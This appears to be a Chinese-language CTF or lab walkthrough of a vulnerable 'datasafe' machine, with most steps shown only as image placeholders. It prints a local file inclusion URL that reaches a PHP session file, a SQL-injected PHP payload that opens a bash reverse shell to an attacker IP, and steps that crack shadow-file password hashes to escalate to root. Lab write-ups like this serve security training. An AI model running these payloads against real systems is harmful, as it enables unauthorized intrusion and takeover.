

过程很清楚



这里需要包含cookie

jn284slhmdsjnbel58uruk855v80nbi1



包含session

<http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_jn284slhmdsjnbel58uruk855v80nbi1>（讲sess后面替换）



成功了，反弹shell（要登出一下，因为session会冲突只触发第一次的php命令）

select '<?php system("bash -i >& /dev/tcp/192.168.21.131/666 0>&1");exit;?>'



Session



挂监听



反弹成功

信息收集





getcap -r / 2>/dev/null



找查看开启capabilities的工具（capabilities资料：[Linux Capabilities 简介 - sparkdev - 博客园 (cnblogs.com)](https://www.cnblogs.com/sparkdev/p/11417781.html)）

有两个ping和tars个软件，去https://gtfobins.github.io/查一下





坏了没有提权的机会，去看一下权限的组了



？？？

小脑萎缩了

发现了一件事，进错用户了

去admin（root大概率进不去），想起来了admin这里要密码密码在数据库里面出现过

啊啊啊啊



暴力破解，建议用vim写进去，直接重定向会寄



Emmm各种花式大爆炸

去网上查了一下发现要影子文件还要passwd文件

我们拿到的其实是影子文件加密后的密码3

发现我有台机子就是不行

换了一台就好了（这就是传说中的水土不服？）





Passwd在前影子在后写进心得文件



登入admin



信息收集（应该大差不差）





还是一样的吧root用户的密码爆破出来



发现不行，看看使用ssh





Emm真有ssh之前没扫出来





确实有，还是要多扫即便



改权限（反弹shell我连不上就吧文件复制下来用攻击机连的）



ok